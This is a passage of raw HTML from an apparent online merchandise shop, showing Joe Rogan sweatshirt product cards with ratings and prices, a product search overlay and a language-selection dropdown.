                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="101">
    <a href="https://joeroganmerchandise.com/product/joe-rogan-pullover-sweatshirt-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/298/conversions/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="Joe Rogan  Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joe-rogan-pullover-sweatshirt-2" class="capitalize hover:underline leading-3">Joe Rogan  Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="118">
    <a href="https://joeroganmerchandise.com/product/joe-rogan-vintage-retro-sunset-joe-rogan-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/333/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Joe Rogan, Vintage Retro Sunset Joe Rogan Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joe-rogan-vintage-retro-sunset-joe-rogan-pullover-sweatshirt" class="capitalize hover:underline leading-3">Joe Rogan, Vintage Retro Sunset Joe Rogan Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="131">
    <a href="https://joeroganmerchandise.com/product/joe-rogan-and-the-alien-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/joeroganmerchandise.com/media/354/conversions/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Joe Rogan and The Alien Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://joeroganmerchandise.com/product/joe-rogan-and-the-alien-pullover-sweatshirt" class="capitalize hover:underline leading-3">Joe Rogan and The Alien Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;y61qH71q76tKTtp2PjNh&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/joe-rogan-quote-pullover-sweatshirt-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;43d9ecb1a8d82d3e4fa33e04cef05571cb5be350cbf5adb119ba52007366fcf0&quot;}" wire:effects="[]" wire:id="y61qH71q76tKTtp2PjNh" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://joeroganmerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
